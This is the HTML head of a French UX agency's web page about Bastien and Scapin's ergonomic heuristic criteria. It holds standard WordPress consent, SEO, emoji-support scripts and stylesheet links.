

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagrandeourse.design/article/bastien-et-scapin/
body_size: 37383
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="9b2e516e-c556-492f-9348-4b7259264d37"
						data-culture="FR"
				data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bastien et Scapin - La grande Ourse</title>
	<link rel="canonical" href="https://lagrandeourse.design/article/bastien-et-scapin/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bastien et Scapin" />
	<meta property="og:description" content="Les critères heuristiques de Bastien et Scapin sont des règles à respecter dans le cadre de la conception des interfaces ou de la réalisation d’audit ergonomique. Ces critères permettent de catégoriser les défauts d’ergonomie, pour trouver des solutions pour les résoudre. Nos designers vous ont créé une affiche pour garder à l’esprit ces règles au quotidien. " />
	<meta property="og:url" content="https://lagrandeourse.design/article/bastien-et-scapin/" />
	<meta property="og:site_name" content="La grande Ourse" />
	<meta property="article:publisher" content="https://www.facebook.com/lagrandeourse.design/" />
	<meta property="article:modified_time" content="2025-05-23T14:41:35+00:00" />
	<meta property="og:image" content="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png" />
	<meta property="og:image:width" content="585" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@_lagrandeourse" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lagrandeourse.design/article/bastien-et-scapin/","url":"https://lagrandeourse.design/article/bastien-et-scapin/","name":"Bastien et Scapin - La grande Ourse","isPartOf":{"@id":"https://lagrandeourse.design/#website"},"primaryImageOfPage":{"@id":"https://lagrandeourse.design/article/bastien-et-scapin/#primaryimage"},"image":{"@id":"https://lagrandeourse.design/article/bastien-et-scapin/#primaryimage"},"thumbnailUrl":"https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png","datePublished":"2020-07-29T09:33:38+00:00","dateModified":"2025-05-23T14:41:35+00:00","breadcrumb":{"@id":"https://lagrandeourse.design/article/bastien-et-scapin/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lagrandeourse.design/article/bastien-et-scapin/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lagrandeourse.design/article/bastien-et-scapin/#primaryimage","url":"https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png","contentUrl":"https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png","width":585,"height":453},{"@type":"BreadcrumbList","@id":"https://lagrandeourse.design/article/bastien-et-scapin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lagrandeourse.design/"},{"@type":"ListItem","position":2,"name":"Boutiques","item":"https://lagrandeourse.design/carte-design/"},{"@type":"ListItem","position":3,"name":"Bastien et Scapin"}]},{"@type":"WebSite","@id":"https://lagrandeourse.design/#website","url":"https://lagrandeourse.design/","name":"La grande Ourse","description":"UX/UI agency from Paris","publisher":{"@id":"https://lagrandeourse.design/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagrandeourse.design/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lagrandeourse.design/#organization","name":"La grande Ourse","url":"https://lagrandeourse.design/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lagrandeourse.design/#/schema/logo/image/","url":"https://lagrandeourse.design/wp-content/uploads/2021/05/logo_lgo.png","contentUrl":"https://lagrandeourse.design/wp-content/uploads/2021/05/logo_lgo.png","width":360,"height":360,"caption":"La grande Ourse"},"image":{"@id":"https://lagrandeourse.design/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lagrandeourse.design/","https://x.com/_lagrandeourse","https://www.instagram.com/_lagrandeourse/","https://www.linkedin.com/company/agence-la-grande-ourse/","https://www.pinterest.fr/lagrandeourse/","https://www.youtube.com/channel/UCFMUapEQ0WcdJKCI50sbqWg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="La grande Ourse &raquo; Flux" href="https://lagrandeourse.design/feed/" />
<link rel="alternate" type="application/rss+xml" title="La grande Ourse &raquo; Flux des commentaires" href="https://lagrandeourse.design/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lagrandeourse.design\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mailster-form-style-css' href='https://lagrandeourse.design/wp-content/plugins/mailster/build/form/style-index.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wbulite-css' href='https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbulite.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wbupro-css' href='https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbupro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='woocommerce-pre-orders-main-css-css' href='https://lagrandeourse.design/wp-content/plugins/pre-orders-for-woocommerce/media/css/main.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://lagrandeourse.design/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1752010983' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/css/theme.min.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/css/custom-editor-style.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='formations-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/formation.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='singles-formations-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/single-formation.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/podcast.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='rse-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/rse.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='blog-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/blog.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='ipdn-styles-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ipdn.css?ver=1.0.0.1638827366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-39.css?ver=1768490546' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18559-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-18559.css?ver=1768495411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-38.css?ver=1768490546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-75.css?ver=1768490546' type='text/css' media='all' />
<link rel='stylesheet' id='boutique-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/boutique.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='expertises-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/expertises.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='nous-rejoindre-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/nous-rejoindre.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/custom-style.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='themes-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/themes.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='location-salle-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/location-salle.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='homepagenew-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/homepagenew.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='ressources-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ressources.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='style-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/style.css?ver=1764696949' type='text/css' media='all' />
<link rel='stylesheet' id='realisations-style-css' href='https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/realisations.css?ver=1668086889' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://lagrandeourse.design/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
